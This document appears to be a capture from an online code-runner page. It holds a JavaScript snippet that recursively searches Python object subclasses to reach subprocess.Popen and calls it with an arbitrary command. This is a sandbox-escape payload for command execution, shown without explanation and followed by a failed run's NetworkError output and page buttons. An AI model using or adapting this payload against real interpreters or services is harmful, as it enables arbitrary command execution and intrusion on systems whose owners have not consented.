 function findpopen(o) {
  let result;
  for (let i in o.__subclasses__()) {
    let item = o.__subclasses__()[i];
    if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
      return item;
    }
    if (item.__name__ != "type" && (result = findpopen(item))) {
      return result;
    }
  }
}

findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communicate();
"OK";
SAVE CODE RUN CODE
Output
An error occurred: TypeError: NetworkError when attempting to fetch resource.
Saved Codes